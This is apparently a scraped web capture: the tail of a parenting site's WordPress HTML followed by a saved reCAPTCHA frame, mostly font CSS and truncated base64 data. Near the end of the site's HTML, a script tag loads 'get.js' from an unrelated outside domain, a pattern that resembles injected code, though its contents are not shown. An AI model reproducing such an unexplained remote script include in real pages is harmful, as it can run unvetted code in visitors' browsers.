	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jthw5tdbeung
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U4gejI-6eV-Bb1B6IEBuFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U4gejI-6eV-Bb1B6IEBuFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U4gejI-6eV-Bb1B6IEBuFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DucOXwrwSRhLDhhwIIcOwSsOMw78TwrrCl8OhK8ORw4bDgWbDsS3CiFbCtHnDrsKSBETDuQpnMnrChsOnwpjDvcKlwq/Cu8OdwprDkCBXeCxDwpvDrxliY2oSGGEpUsOewobClREuwo/Dnz1OwrBHRMKcJMOrwqXCs8O5RgnDrsKXEVIRwpfDicOHeTMFw49xWcOqwp3Di8ODwqc7w6d7w5/Cl8K1GsO0K0QILcOkwoAJwrDCucKEZsOXwrfDiWzDtsK7b8KiUcK0w5Fbw4XDhTxQw5LDnsO9w73DklHCoMOddsK6MG9UMxM/ZxNvw5toc8K3IMO2w4DCn8Orw7PDqxXDhMKuAlDCoELCtsOzwp50GzMKwr10w5F4w43CscOuw7rDu8KZQsOIE3U+w7IQwrZxwo4Nw7/DpMOhbRzCisKdfmnCtwzDswrDoMOlwqLCsMOha8KyR8Orw4UpP8O1C8KAw4MTRGbDo2zDpcOjw53DtEgCN8KKw6wGQ0gDXzMSw4vCq1jCrkgwPmvDuULCj8Kjw7HDhcOGw6bCoXhlwrXDsEHDocOpw57DvnVlw6VYIsOww7LCl0kTwp/DtMKKw5VzwofDrnzDjE3DuGLCsMOfwo/[base64]/w6bDosOWwrcjwo7CuMKTw4ZXw6XDjMKdwrXCusKbw5tTEG7DlsKVJsKlwpHDjHZAwoDDqA9dw54Pw7kucsKKw5A1w5pLw5vCrD14wo7CvMOxSnfCkhIvEG88w4ZnAMKUQyYyw6t5w4zDtsOIOMKabsORQjzDocOrfW/ChsKYGFgARMOkw47Drw/[base64]/[base64]/Cv8OVRjDCliolwpvChmHCvcOSDcOgLywkw7vDunPDoVdOwrrDvMOmEsOzV8OvwojDm8KuJWFDa0rCh8OERD7Di8KOT8OYWsKVS33Cl199worDgRzCmFbDnjUGwrvDp8KUwpLDimpNXcO6w5gmKR4rw5lKwqYIDcOvwrkLwqwIIlNhwpN/[base64]/CqmLCsxnCmlVQJ2DDjMKXwrHDkMO4MDnCqxbCq8Oyw4rCsjTDocOdw7lvWyrCvG9GHXDCkMKQVUp8w5jCqsKIb2NFZ8KUZGPDtcKJREjDlMKpw55qBF91KMOTI8KZGj95EXPDukbCsA88w7zCn8KhwoNIcQDCrWtwP8K/w7/[base64]/CpWd/MwPDtsKCwo/DuxzCi8O9wqpxw4DCkUEgw5vDpSUnYsKVd3jCph/DjjDDjQnCm8KiwqoracKxbcOmTMOwJMOCwoTCl8Kew79Fw4lIw4tlU1DDvkfDsMKyS8Ohw6kLwqfDp3HDq8OkPGtmAMOOaMOvejHDs8OZahhZP8Klwp9eN0TDg0gVwrYadcKpOXcpw5jDmlDDj8OjwqVDOcOswoHCrl0nw4VqcMOxQiHCmB/DuHcRLyDCjsOEwrnDvGYFIU8SJMKxwpYAwplhw4XDjEU2IQHCqjnDmMKdXDDDiMODwqMmw7gpwpc8wqVRWsOfSGxefsOIw7XCsEw+w6rDqcO1wp1DLsKfecKXwpkEwoXCk1bCh8Ozw4PDnMKCwrd/woLDmcKVYURyw53DmcOAw6ZtAcKPeWMnwpkUSk3Ck8Ouw6hEAcOsTiN5w4HCj0tNf2t2JsOSwqnDrltjw44FZ8K/[base64]/CmibDnl/DncOSwrBxelXCncKkdUpzwq4xwrk+w6vCgMKeVwR5wrPCrsKqw5VCQWTDlMOow5DChxpIw6jDlMK9GTcySMODMcKyw6LDlCLClcOZw4DChMKAE8OcRMOmFcOsw4zCgXPDiFRdwovClExzIxMhw6M+U0B6w7fCiHvCqsKAK8O/ZsOJUsOOwqjDj8KNbMO3w6LCgsO9fsK/w5LDgMOYED7DoHbDu3XDuEl+SBRHwq3DqRLDp8O5w4bCoMK2woxbPMOQw6hID2tHwrtGwodJwoTDmwdNwojDjkoJJcO4w43CnMKnTw/CucOWNMOsOsKPDhEoVGXCgsK2d8Kyw5lVw6XDhF4+wpoTwo7ClcOFcDpOMDIHwo3DqAjCvm/CkgrDh8K